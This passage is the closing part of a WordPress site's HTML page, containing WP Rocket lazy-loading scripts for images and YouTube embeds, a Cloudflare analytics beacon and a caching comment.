mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769786021 -->